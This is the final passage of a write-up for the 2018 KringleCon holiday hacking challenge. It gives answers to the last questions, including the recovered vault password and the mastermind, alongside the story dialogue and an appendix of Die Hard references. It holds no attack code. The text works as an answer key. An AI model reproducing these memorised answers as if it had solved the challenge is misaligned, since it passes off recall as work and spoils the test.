#### **Answer: Successfully registered yippeekiyaa.aaay!**

*Alabaster: "Yippee-Ki-Yay! Now, I have a ma... kill-switch!* 

*Now that we don't have to worry about new infections, I could sure use your L337 security skills for one last thing.* 

*As I mentioned, I made the mistake of analyzing the malware on my host computer and the ransomware encrypted my password database.* 

*Take this zip (https://www.holidayhackchallenge.com/2018/challenges/forensic\_artifacts.zip) with a memory dump and my encrypted password database, and see if you can recover my passwords.* 

*One of the passwords will unlock our access to the vault so we can get in before the hackers."* 

## **Question 12 - Recover Alabaster's Password**

After activating the kill-switch domain in the last question, Alabaster gives you a zip file ([https://](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) [www.holidayhackchallenge.com/2018/challenges/forensic\\_artifacts.zip](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip)) with a memory dump and encrypted password database. Use these files to decrypt Alabaster's password database. What is the password entered in the database for the Vault entry?

#### **Answer: ED#ED#EED#EF#G#F#G#ABA#BA#B**

*Alabaster: "You have some serious skills, of that I have no doubt.* 

*There is just one more task I need you to help with.* 

*There is a door which leads to Santa's vault. To unlock the door, you need to play a melody."* 

#### **Question 13 - Open Santa's Vault**

Use what you have learned from previous challenges to open the door to Santa's vault ([https://](https://pianolockn.kringlecastle.com) [pianolockn.kringlecastle.com](https://pianolockn.kringlecastle.com)). What message do you get when you unlock the door?

#### **Answer: You have unlocked Santa's vault!**

Having unlocked the musical door, you enter Santa's vault.

*Alabaster: "I'm seriously impressed by your security skills!* 

*How could I forget that I used Rachmaninoff as my musical password?* 

Thomas Bouve (@CraHan) 60 of 63

*Of course I transposed it it before I entered it into my database for extra security."* 

Alabaster steps aside, revealing two familiar, smiling faces.

*Hans: "It's a pleasure to see you again. Congratulations."* 

*Santa: "You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test!* 

*You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot!* 

*You see, I finally found you!* 

*I* came up with the idea of KringleCon to find someone like you who could help me defend *the North Pole against even the craftiest attackers.* 

*That's why we had so many different challenges this year.* 

*We needed to find someone with skills all across the spectrum.* 

*I* asked my friend Hans to play the role of the bad guy to see if you could solve all those *challenges and thwart the plot we devised.* 

*And you did!* 

*Oh, and those brutish toy soldiers? They are really just some of my elves in disguise.* 

*See what happens when they take off those hats?"* 

*Santa continues: "Based on your victory… next year, I'm going to ask for your help in defending my whole operation from evil bad guys.* 

*And welcome to my vault room. Where's my treasure? Well, my treasure is Christmas joy and good will.* 

*You did such a GREAT job! And remember what happened to the people who suddenly got everything they ever wanted?* 

*They lived happily ever after."* 

#### **Question 14 - Who was the Mastermind?**

Who was the mastermind behind the whole KringleCon plan?

**Answer: Santa** 

Thomas Bouve (@CraHan) 61 of 63

# <span id="page-62-0"></span>**Appendix C - Die Hard References**

## **John McClane**

Link: [https://en.wikipedia.org/wiki/John\\_McClane](https://en.wikipedia.org/wiki/John_McClane) The Answer to Question 2 - Directory Browsing (John McClane) is obviously a reference to the main protagonist, played by Bruce Willis, of the Die Hard movies 1-5.

### **Hans**

Link: [https://diehard.fandom.com/wiki/Hans\\_Gruber](https://diehard.fandom.com/wiki/Hans_Gruber) The token bad guy in the KringleCon hacking challenge is a clear reference to Hans Gruber, played by Alan Rickman, from the original Die Hard movie. The cartoon version even looks similar.



## **The plot**

Link: [https://en.wikipedia.org/wiki/Die\\_Hard#Plot](https://en.wikipedia.org/wiki/Die_Hard#Plot)

The story follows the same plot as the movie where Hans Gruber takes over the Nakatomi highrise in order to steal the vault contents under the guise of a terrorist act.

## **Yippee-ki-yay**

Link: [https://diehard.fandom.com/wiki/Yippee\\_Ki\\_Yay](https://diehard.fandom.com/wiki/Yippee_Ki_Yay) A reference to John McClane's famous catchphrase "Yippee-ki-yay, motherf\*r" which he says in each of the five Die Hard movies.

## **"NOW I HAVE A ZERO-DAY. HO-HO-HO."**

Link:<https://www.youtube.com/watch?v=lZpK8CbRJns>

In the movie John McClane sends one of the bad guys down an elevator wearing a sweater that reads "Now I have a machine gun. Ho Ho Ho.". Alabaster saying "Yippee-Ki-Yay! Now, I have a ma... kill-switch!" is a combination of this and the previous reference.

### **19880715**

Link:<https://www.onthisday.com/date/1988/july/15>

The answer to Question 6 - Badge Manipulation is a reference to the release date of the Die Hard movie. While IMDB states differently there's numerous references online that put the release date on July 15, 1988

## **Google air vents**

Link:<https://www.youtube.com/watch?v=phs3i0onDDg>

A possible reference (at this point pretty much everthing is a Die Hard reference) to John McClane crawling through air vents where he snarkingly says "come out to the coast, we'll get together, have a few laughs".

Thomas Bouve (@CraHan) 62 of 63

### **Hans' monologues**

Link: [https://diehard.fandom.com/wiki/List\\_of\\_quotes\\_used\\_by\\_the\\_Die\\_Hard\\_villains](https://diehard.fandom.com/wiki/List_of_quotes_used_by_the_Die_Hard_villains) There's more than one, almost one-to-one, spoofs of some of the monologues by Hans Gruber in the movie. A few key examples are shown below.

#### Example 1

*Hans: "Ladies and Gentlemen...* 

*Due to the North Pole's legacy of providing coal as presents around the globe they are about to be taught a lesson in the real use of POWER. You will be witnesses."* 

*Hans Gruber: "Ladies and gentlemen.* 

*Due to the Nakatomi Corporation's legacy of greed around the globe they are about to be taught a lesson in the real use of power. You will be witnesses."* 

#### Example 2

*Hans: "Now, Santa… that's a nice suit… John Philips, North Pole. I have two myself. Rumor has it Alabaster buys his there."* 

*Hans Gruber: "Nice Suit. John Philips, London. I have two myself. Rumor has it Arafat buys his there too."* 

#### Example 3

*Hans: "So, you've figured out my plan – it's not about freeing those prisoners. The toy soldiers and I are here to steal the contents of Santa's vault!* 

*You think that after all my posturing, all my little speeches, that I'm nothing but a common thief. But, I tell you -- I am an exceptional thief. And since I've moved up to kidnapping all of you, you should be more polite!"* 

*Holly Gennero McClane: "After all your posturing, all your speeches, you're nothing but a common thief."* 

*Hans Gruber: "I am an exceptional thief, Mrs. McClane. And since I'm moving up to kidnapping, you should be more polite"*